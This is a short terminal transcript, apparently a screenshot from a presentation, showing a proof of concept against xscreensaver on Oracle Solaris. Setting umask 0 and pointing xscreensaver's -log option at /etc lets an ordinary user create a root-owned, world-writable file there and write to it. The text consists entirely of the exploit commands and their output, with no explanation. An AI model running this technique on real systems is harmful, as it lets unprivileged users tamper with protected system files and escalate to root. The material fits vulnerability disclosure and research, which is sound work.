 Terminal
File Edit View Search Terminal Help
raptor@stalker:~$ umask 0
raptor@stalker:~$ xscreensaver -log /etc/PWNED2
xscreensaver: 10:51:43: logging to file /etc/PWNED2
^C
raptor@stalker:~$ ls -l /etc/PWNED2
-rw-rw-rw-   1 root     staff        230 Feb  8 10:51 /etc/PWNED2
raptor@stalker:~$ echo PWNED >> /etc/PWNED2
raptor@stalker:~$ cat /etc/PWNED2
##########################################################################
xscreensaver: 10:51:43: logging to "/etc/PWNED2" at Sat Feb  8 10:51:43 2020
##########################################################################
PWNED
raptor@stalker:~$
ORACLE
Solaris